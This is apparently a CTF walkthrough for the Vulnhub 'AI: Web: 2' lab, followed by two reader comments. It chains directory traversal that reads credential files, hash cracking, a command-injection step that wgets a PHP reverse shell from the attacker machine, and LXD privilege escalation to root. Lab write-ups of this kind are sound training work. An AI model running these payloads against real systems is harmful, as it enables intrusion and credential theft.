AI: Web: 2 Vulnhub Walkthrough
Today we are going to solve another CTF challenge called “AI: Web: 2”. It is available on Vulnhub for the purpose of Penetration Testing practices. This lab is not that difficult if we have the proper basic knowledge of cracking the labs. This is the second box from the series AI: Web. The credit for making this lab goes to Mohammad Ariful. Let’s start and learn how to successfully breach it.
Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.
Penetration Testing Methodology
Network Scanning
- Netdiscover
- Nmap
Enumeration
- Browsing HTTP Service
- Performing Directory Bruteforce
- Enumerating robot.txt
Exploiting
- Exploiting Directory Traversal
- Crack password hashes using John The Ripper
- Exploiting Command Injection to get a shell
Privilege Escalation
- Enumerating exploit 46978
- Enumerating for flag
Capture the flag
Walkthrough
Network Scanning

We will be running this lab in a Virtual Machine Player or Virtual Box. After running the lab, we used the netdiscover command to check the IP Address of the lab.
netdiscover
This was found out to be 192.168.0.3.
Now we will run an aggressive port scan using nmap to gain the information about the open ports and the services running on the target machine.
nmap -A 192.168.0.3

We learned from the scan that we have the port 80 open which is hosting Apache httpd service. And we have the port 22 open which gives us the option to remotely connect to the target machine.
Enumeration

Since we got the port 80 open, we decided to browser the IP Address in the browser.

We also started a Directory Bruteforce in order to enumerate the machine further. This gave us a directory called webadmin as shown in the given image.
dirb http://192.168.0.3/

Upon finding the webadmin directory, we opened the URL in our browser. This gave us a Login Prompt. We don’t have any login credentials to proceed further here.

Back to the part, where we initially browsed the webpage, we found a signup option. We clicked that option. This gave us a form with the username option as shown in the image. So, we created a user account with the name “raj”.

On clicking the “OK” button, we get a panel as shown in the image given below. It shows us a welcome message “Welcome to XuezhuLi File Sharing”. This must be a service that is configured on the webserver. This service seems interesting.

We googled the name of the service in the hope to find any exploit. And we got the exploit db link.

On close inspection, we found that it contains a captured request marked as viewing.php. This shows the path that can be used to view the /etc/passwd on the target system.
viewing.php?file_name=../../../../../../../../../../../../../etc/passwd
Exploiting
So, we captured the request on our target machine using Burp Suite from the userpage.php.

Now we will right-click here on the captured requested and select “Send to Repeater” option in the BurpSuite. Here we will change the GET request with the path that we found in the exploit earlier and send the request to get the response. Here we can see that we have the /etc/passwd. Among all the other users, we found a user named aiweb2.
viewing.php?file_name=../../../../../../../../../../../../../etc/passwd

Even though we have a user, we don’t have any passwords. We tried to crack the has by usual methods and dictionaries. It turned out to be useless. Then we turned to the Lab Description on the Vulnhub. Here we found a hint given by the lab author “You may need to crack a password. Use wordlist SecLists/rockyou-45.txt”. So, we downloaded that wordlist and still tried to crack the hash.
You can download this wordlist by clicking here.
This also was of no use. We went on thorough research to find a move ahead and after hours and hours of googling and running through guides and manuals. We found that there are some credentials stored inside the /etc/apache2/.htpasswd.
viewing.php?file_name=../../../../../../../../../../../../../etc/apache2/.htpasswd
We modified our request from earlier to go to this path as shown in the image.


This proved to be a successful step. We found a user named aiweb2admin. Now that we have the username and the password hash. We tried to crack the hash using John The Ripper. We downloaded the wordlist mentioned before by the author and named it dict.txt. On running John, The Ripper, we found the password to be “c.ronaldo”
john --wordlist=dict .txt hash.txt
We went back to the user login panel on /webadmin/ and entered the following credentials
Username: aiweb2admin
Password: c.ronaldo
This was a success. We found some text written here, It says” I disallowed some contents from robots.” This was a simple hint for robots.txt.

As we understood the lab author is trying to hide contents from robot. That means we need to enumerate the robots.txt. On the inspection of robots.txt, we found two directories.
/H05Tpin9555/
/S0mextras/


We opened the /H05Tpin9555/, this gave us a form to enter the IP Address, and upon entering the IP Address, the Victim Machine will ping that particular IP Address. We tired and pinged 127.0.0.1. And the result of the command is shown in the image given below. This is a simple case of Command Injection Vulnerability.
We will get back to in a minute but we thought of enumerating further another directory hidden in the robots. txt, “/S0meextras/”. We tried multiple ways to enumerate but all we have is this message” For juicy information in this dir”. This means that there is something in this directory. But to access this directory, first, we will be needing access on this machine.


We got back to our command injection. Hereafter trying multiple ways and different filters, we found that double pipe ‘||’ bypasses the command injection. We tried the id command with the double pipe as shown in the image.
||id

Now that we have found our way in, we will use the PHP shell of pentest monkey to get a session over the target system. First, we will change the IP Address to our attacker machine (Kali).

After making the appropriate changes, we will run a python one-liner to create a server on the port 8000. Now we will transfer the php shell to the target system with the wget command with the double pipe. After clicking the submit button, the shell will get uploaded as shown in the image.
||wget http://192.168.0.26:8000/shell.php

Now that the shell is successfully uploaded, we need to execute it by browsing it in our web browser, but before doing that we will create a netcat listener using the command given below. Remember to enter the port number that was in the shell.php file.
nc -lvp 1234

As soon as we execute the shell file, we have a shell over the target system. We have found our way in. Now its time to enumerate that S0mextras directory. As the directory was visible on the outside as a webpage. It must be in the var/www/html/ directory. So, we traversed to that directory. Here we found a directory named webadmin. We entered into that directory to find out targeted directory. In that directory, we ran the ls -al command. We did this to find any hidden directories. Here we found a text file named “.sshUserCred55512.txt”. Upon opening it we found the credentials of a user on the remote system as shown in the given image.
pwd
cd var/www/html
ls
cd webadmin
ls
cd S0mextras
ls -al
cat .sshUserCred55512.txt
So, we decided to login using those credentials. Upon logging in we ran the id command to reveal the user permissions. This gave us very peculiar information that the user is a member of lxd group.
LXD is a next-gen system container manager. It offers the user a similar environment as virtual machines. But using Linux containers. For more information read this wiki.
ssh n0nr00tuser@192.168.0.3
id

Privilege Escalation
We used the searchsploit to find any exploit related to lxd. And to our better knowledge, we got exactly what we wanted a privilege escalation to exploit.
searchsploit lxd
searchsploit -m 46978
cat 46978.sh
So, we downloaded the exploit using the (-m) parameter of the searchsploit command. After successfully downloading we opened the file to read using the cat command. Here we found the instruction of how to use the exploit.
So, we will follow these steps:

Step 1: Download build-alpine on Attacker Machine
So, we downloaded the build alpine using the link provided in the exploit.
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
Step 2: Build alpine as root user on Attacker Machine
After that, we ran the alpine-build using the following command
bash build-alpine

On running the bash build command a tar.gz file is created in our working directory.

Step 3: Run this script and you will get root on the Victim Machine

Now we will transfer the file to the victim machine, we used the combination of python one-liner and wget for this process. Now there seems to be some error in execution. What happens is that when we tried to execute this directly, we are not able to execute it properly. But when we try this method, we are successful. We created a bash file named raj.sh and copied the 46978.sh code in this file. After that, we provided it with giving the file proper permission to execute. Now we run the file with providing the tar.gz file in the parameter.
wget http://192.168.0.26:8000/alpine-v3.10-x86_64-20190905_0123.tar.gz
nano raj.sh
chmod 777 raj.sh
./raj.sh -f alpine-v3.10-x86_64-20190905_0123.tar.gz
Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine.
After running the bash file. We see that we have a different shell, it is the shell of the container. This container has all the files of the host machine. So, we enumerated for the flag and found it. This concludes this lab.
id
cd /mnt/root/root
ls
cat flag.txt
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here
Hey Raj,
It’s not the ‘||’ that bypasses the filter. If you use the LFI to get the php source code you’ll see all the filtered chars . The problem is that the single pipe is mistakenly followed by a space (‘| ‘), therefore you can use a single | follow by any command.
Why can’t I see pictures